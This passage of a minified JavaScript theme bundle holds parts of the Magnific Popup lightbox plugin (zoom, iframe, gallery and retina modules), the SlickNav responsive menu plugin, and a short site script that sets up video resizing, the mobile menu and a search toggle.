i();(r=n(e)).css(g._getOffset()),g.wrap.append(r),a=setTimeout(function(){r.css(g._getOffset(!0)),a=setTimeout(function(){i(),setTimeout(function(){r.remove(),e=r=null,f("ZoomAnimationEnded")},16)},s)},16)}}),p(c+t,function(){if(g._allowZoom()){if(clearTimeout(a),g.st.removalDelay=s,!e){if(!(e=g._getItemToZoom()))return;r=n(e)}r.css(g._getOffset(!0)),g.wrap.append(r),g.content.css("visibility","hidden"),setTimeout(function(){r.css(g._getOffset())},16)}}),p(l+t,function(){g._allowZoom()&&(i(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===g.currItem.type},_getItemToZoom:function(){return!!g.currItem.hasSize&&g.currItem.img},_getOffset:function(e){var t,n=(t=e?g.currItem.img:g.st.zoom.opener(g.currItem.el||g.currItem)).offset(),i=parseInt(t.css("padding-top"),10),a=parseInt(t.css("padding-bottom"),10);n.top-=d(window).scrollTop()-i;var o={width:t.width(),height:(k?t.innerHeight():t[0].offsetHeight)-a-i};return void 0===z&&(z=void 0!==document.createElement("p").style.MozTransform),z?o["-moz-transform"]=o.transform="translate("+n.left+"px,"+n.top+"px)":(o.left=n.left,o.top=n.top),o}}});var j="iframe";function F(e){var t=g.items.length;return t-1<e?e-t:e<0?t+e:e}function H(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}d.magnificPopup.registerModule(j,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){g.types.push(j),p("BeforeChange",function(e,t,n){t!==n&&(t===j?B():n===j&&B(!0))}),p(l+"."+j,function(){B()})},getIframe:function(e,t){var n=e.src,i=g.st.iframe;d.each(i.patterns,function(){return-1<n.indexOf(this.index)?(this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1):void 0});var a={};return i.srcAction&&(a[i.srcAction]=n),g._parseMarkup(t,a,e),g.updateStatus("ready"),t}}}),d.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=g.st.gallery,e=".mfp-gallery",a=Boolean(d.fn.mfpFastClick);return g.direction=!0,!(!o||!o.enabled)&&(v+=" mfp-gallery",p(y+e,function(){o.navigateByImgClick&&g.wrap.on("click"+e,".mfp-img",function(){return 1<g.items.length?(g.next(),!1):void 0}),h.on("keydown"+e,function(e){37===e.keyCode?g.prev():39===e.keyCode&&g.next()})}),p("UpdateStatus"+e,function(e,t){t.text&&(t.text=H(t.text,g.currItem.index,g.items.length))}),p(b+e,function(e,t,n,i){var a=g.items.length;n.counter=1<a?H(o.tCounter,i.index,a):""}),p("BuildControls"+e,function(){if(1<g.items.length&&o.arrows&&!g.arrowLeft){var e=o.arrowMarkup,t=g.arrowLeft=d(e.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(_),n=g.arrowRight=d(e.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(_),i=a?"mfpFastClick":"click";t[i](function(){g.prev()}),n[i](function(){g.next()}),g.isIE7&&(u("b",t[0],!1,!0),u("a",t[0],!1,!0),u("b",n[0],!1,!0),u("a",n[0],!1,!0)),g.container.append(t.add(n))}}),p(r+e,function(){g._preloadTimeout&&clearTimeout(g._preloadTimeout),g._preloadTimeout=setTimeout(function(){g.preloadNearbyImages(),g._preloadTimeout=null},16)}),void p(l+e,function(){h.off(e),g.wrap.off("click"+e),g.arrowLeft&&a&&g.arrowLeft.add(g.arrowRight).destroyMfpFastClick(),g.arrowRight=g.arrowLeft=null}))},next:function(){g.direction=!0,g.index=F(g.index+1),g.updateItemHTML()},prev:function(){g.direction=!1,g.index=F(g.index-1),g.updateItemHTML()},goTo:function(e){g.direction=e>=g.index,g.index=e,g.updateItemHTML()},preloadNearbyImages:function(){var e,t=g.st.gallery.preload,n=Math.min(t[0],g.items.length),i=Math.min(t[1],g.items.length);for(e=1;e<=(g.direction?i:n);e++)g._preloadItem(g.index+e);for(e=1;e<=(g.direction?n:i);e++)g._preloadItem(g.index-e)},_preloadItem:function(e){if(e=F(e),!g.items[e].preloaded){var t=g.items[e];t.parsed||(t=g.parseEl(e)),f("LazyLoad",t),"image"===t.type&&(t.img=d('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,f("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0}}}});var D,K,W="retina";function R(){I.off("touchmove"+K+" touchend"+K)}d.magnificPopup.registerModule(W,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var n=g.st.retina,i=n.ratio;1<(i=isNaN(i)?i():i)&&(p("ImageHasSize."+W,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})}),p("ElementParse."+W,function(e,t){t.src=n.replaceSrc(t,i)}))}}}}),D="ontouchstart"in window,K=".mfpFastClick",d.fn.mfpFastClick=function(l){return d(this).each(function(){var t,n,i,a,o,r,s,e=d(this);D&&e.on("touchstart"+K,function(e){o=!1,s=1,r=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],i=r.clientX,a=r.clientY,I.on("touchmove"+K,function(e){r=e.originalEvent?e.originalEvent.touches:e.touches,s=r.length,r=r[0],(10<Math.abs(r.clientX-i)||10<Math.abs(r.clientY-a))&&(o=!0,R())}).on("touchend"+K,function(e){R(),o||1<s||(t=!0,e.preventDefault(),clearTimeout(n),n=setTimeout(function(){t=!1},1e3),l())})}),e.on("click"+K,function(){t||l()})})},d.fn.destroyMfpFastClick=function(){d(this).off("touchstart"+K+" click"+K),D&&I.off("touchmove"+K+" touchend"+K)},o()}),function(p,o){function a(e,t){this.element=e,this.settings=p.extend({},n,t),this.settings.duplicate||t.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=n,this._name=r,this.init()}var n={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",animations:"jquery",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},r="slicknav",u="slicknav";Keyboard={DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38},a.prototype.init=function(){var e,t,s=this,n=p(this.element),l=this.settings;if(l.duplicate?s.mobileNav=n.clone():s.mobileNav=n,l.removeIds&&(s.mobileNav.removeAttr("id"),s.mobileNav.find("*").each(function(e,t){p(t).removeAttr("id")})),l.removeClasses&&(s.mobileNav.removeAttr("class"),s.mobileNav.find("*").each(function(e,t){p(t).removeAttr("class")})),l.removeStyles&&(s.mobileNav.removeAttr("style"),s.mobileNav.find("*").each(function(e,t){p(t).removeAttr("style")})),e=u+"_icon",""===l.label&&(e+=" "+u+"_no-text"),"a"==l.parentTag&&(l.parentTag='a href="#"'),s.mobileNav.attr("class",u+"_nav"),t=p('<div class="'+u+'_menu"></div>'),""!==l.brand){var i=p('<div class="'+u+'_brand">'+l.brand+"</div>");p(t).append(i)}s.btn=p(["<"+l.parentTag+' aria-haspopup="true" role="button" tabindex="0" class="'+u+"_btn "+u+'_collapsed">','<span class="'+u+'_menutxt">'+l.label+"</span>",'<span class="'+e+'">','<span class="'+u+'_icon-bar"></span>','<span class="'+u+'_icon-bar"></span>','<span class="'+u+'_icon-bar"></span>',"</span>","</"+l.parentTag+">"].join("")),p(t).append(s.btn),""!==l.appendTo?p(l.appendTo).append(t):p(l.prependTo).prepend(t),t.append(s.mobileNav);var a=s.mobileNav.find("li");p(a).each(function(){var e=p(this),t={};if(t.children=e.children("ul").attr("role","menu"),e.data("menu",t),0<t.children.length){var n=e.contents(),i=!1,a=[];p(n).each(function(){return!p(this).is("ul")&&(a.push(this),void(p(this).is("a")&&(i=!0)))});var o=p("<"+l.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+u+'_item"/>');l.allowParentLinks&&!l.nestedParentLinks&&i?p(a).wrapAll('<span class="'+u+"_parent-link "+u+'_row"/>').parent():p(a).wrapAll(o).parent().addClass(u+"_row"),l.showChildren?e.addClass(u+"_open"):e.addClass(u+"_collapsed"),e.addClass(u+"_parent");var r=p('<span class="'+u+'_arrow">'+(l.showChildren?l.openedSymbol:l.closedSymbol)+"</span>");l.allowParentLinks&&!l.nestedParentLinks&&i&&(r=r.wrap(o).parent()),p(a).last().after(r)}else 0===e.children().length&&e.addClass(u+"_txtnode");e.children("a").attr("role","menuitem").click(function(e){l.closeOnClick&&!p(e.target).parent().closest("li").hasClass(u+"_parent")&&p(s.btn).click()}),l.closeOnClick&&l.allowParentLinks&&(e.children("a").children("a").click(function(e){p(s.btn).click()}),e.find("."+u+"_parent-link a:not(."+u+"_item)").click(function(e){p(s.btn).click()}))}),p(a).each(function(){var e=p(this).data("menu");l.showChildren||s._visibilityToggle(e.children,null,!1,null,!0)}),s._visibilityToggle(s.mobileNav,null,!1,"init",!0),s.mobileNav.attr("role","menu"),p(o).mousedown(function(){s._outlines(!1)}),p(o).keyup(function(){s._outlines(!0)}),p(s.btn).click(function(e){e.preventDefault(),s._menuToggle()}),s.mobileNav.on("click","."+u+"_item",function(e){e.preventDefault(),s._itemClick(p(this))}),p(s.btn).keydown(function(e){var t=e||event;switch(t.keyCode){case Keyboard.ENTER:case Keyboard.SPACE:case Keyboard.DOWN:e.preventDefault(),t.keyCode===Keyboard.DOWN&&p(s.btn).hasClass(u+"_open")||s._menuToggle(),p(s.btn).next().find('[role="menuitem"]').first().focus()}}),s.mobileNav.on("keydown","."+u+"_item",function(e){switch((e||event).keyCode){case Keyboard.ENTER:e.preventDefault(),s._itemClick(p(e.target));break;case Keyboard.RIGHT:e.preventDefault(),p(e.target).parent().hasClass(u+"_collapsed")&&s._itemClick(p(e.target)),p(e.target).next().find('[role="menuitem"]').first().focus()}}),s.mobileNav.on("keydown",'[role="menuitem"]',function(e){switch((e||event).keyCode){case Keyboard.DOWN:e.preventDefault();var t=(i=(n=p(e.target).parent().parent().children().children('[role="menuitem"]:visible')).index(e.target))+1;n.length<=t&&(t=0),n.eq(t).focus();break;case Keyboard.UP:e.preventDefault();var n,i=(n=p(e.target).parent().parent().children().children('[role="menuitem"]:visible')).index(e.target);n.eq(i-1).focus();break;case Keyboard.LEFT:if(e.preventDefault(),p(e.target).parent().parent().parent().hasClass(u+"_open")){var a=p(e.target).parent().parent().prev();a.focus(),s._itemClick(a)}else p(e.target).parent().parent().hasClass(u+"_nav")&&(s._menuToggle(),p(s.btn).focus());break;case Keyboard.ESCAPE:e.preventDefault(),s._menuToggle(),p(s.btn).focus()}}),l.allowParentLinks&&l.nestedParentLinks&&p("."+u+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var t=this.btn,n=this.mobileNav;t.hasClass(u+"_collapsed")?(t.removeClass(u+"_collapsed"),t.addClass(u+"_open")):(t.removeClass(u+"_open"),t.addClass(u+"_collapsed")),t.addClass(u+"_animating"),this._visibilityToggle(n,t.parent(),!0,t)},a.prototype._itemClick=function(e){var t=this.settings,n=e.data("menu");n||((n={}).arrow=e.children("."+u+"_arrow"),n.ul=e.next("ul"),n.parent=e.parent(),n.parent.hasClass(u+"_parent-link")&&(n.parent=e.parent().parent(),n.ul=e.parent().next("ul")),e.data("menu",n)),n.parent.hasClass(u+"_collapsed")?(n.arrow.html(t.openedSymbol),n.parent.removeClass(u+"_collapsed"),n.parent.addClass(u+"_open")):(n.arrow.html(t.closedSymbol),n.parent.addClass(u+"_collapsed"),n.parent.removeClass(u+"_open")),n.parent.addClass(u+"_animating"),this._visibilityToggle(n.ul,n.parent,!0,e)},a.prototype._visibilityToggle=function(n,e,t,i,a){function o(e,t){p(e).removeClass(u+"_animating"),p(t).removeClass(u+"_animating"),a||l.afterOpen(e)}function r(e,t){n.attr("aria-hidden","true"),c.attr("tabindex","-1"),s._setVisAttr(n,!0),n.hide(),p(e).removeClass(u+"_animating"),p(t).removeClass(u+"_animating"),a?"init"==e&&l.init():l.afterClose(e)}var s=this,l=s.settings,c=s._getActionItems(n),d=0;t&&(d=l.duration),n.hasClass(u+"_hidden")?(n.removeClass(u+"_hidden"),a||l.beforeOpen(i),"jquery"===l.animations?n.stop(!0,!0).slideDown(d,l.easingOpen,function(){o(i,e)}):"velocity"===l.animations&&n.velocity("finish").velocity("slideDown",{duration:d,easing:l.easingOpen,complete:function(){o(i,e)}}),n.attr("aria-hidden","false"),c.attr("tabindex","0"),s._setVisAttr(n,!1)):(n.addClass(u+"_hidden"),a||l.beforeClose(i),"jquery"===l.animations?n.stop(!0,!0).slideUp(d,this.settings.easingClose,function(){r(i,e)}):"velocity"===l.animations&&n.velocity("finish").velocity("slideUp",{duration:d,easing:l.easingClose,complete:function(){r(i,e)}}))},a.prototype._setVisAttr=function(e,t){var n=this,i=e.children("li").children("ul").not("."+u+"_hidden");t?i.each(function(){var e=p(this);e.attr("aria-hidden","true"),n._getActionItems(e).attr("tabindex","-1"),n._setVisAttr(e,t)}):i.each(function(){var e=p(this);e.attr("aria-hidden","false"),n._getActionItems(e).attr("tabindex","0"),n._setVisAttr(e,t)})},a.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li"),i=n.find("a");t.links=i.add(n.find("."+u+"_item")),e.data("menu",t)}return t.links},a.prototype._outlines=function(e){e?p("."+u+"_item, ."+u+"_btn").css("outline",""):p("."+u+"_item, ."+u+"_btn").css("outline","none")},a.prototype.toggle=function(){this._menuToggle()},a.prototype.open=function(){this.btn.hasClass(u+"_collapsed")&&this._menuToggle()},a.prototype.close=function(){this.btn.hasClass(u+"_open")&&this._menuToggle()},p.fn[r]=function(t){var n,i=arguments;return void 0===t||"object"==typeof t?this.each(function(){p.data(this,"plugin_"+r)||p.data(this,"plugin_"+r,new a(this,t))}):"string"==typeof t&&"_"!==t[0]&&"init"!==t?(this.each(function(){var e=p.data(this,"plugin_"+r);e instanceof a&&"function"==typeof e[t]&&(n=e[t].apply(e,Array.prototype.slice.call(i,1)))}),void 0!==n?n:this):void 0}}(jQuery,document,window),function(e,t,n){e(function(){e(".hentry, .widget").fitVids(),e("#menu-primary-items").slicknav({prependTo:"#site-navigation",allowParentLinks:!0}),function(){var t=e(".search-area");e(".search-toggle").on("click",function(e){e.stopPropagation(),t.slideToggle("slow")}),e(n).on("click",function(e){e.stopPropagation(),t.is(":visible")&&!t.is(e.target)&&0===t.has(e.target).length&&t.slideToggle("slow")})}()})}(window.jQuery,window,document);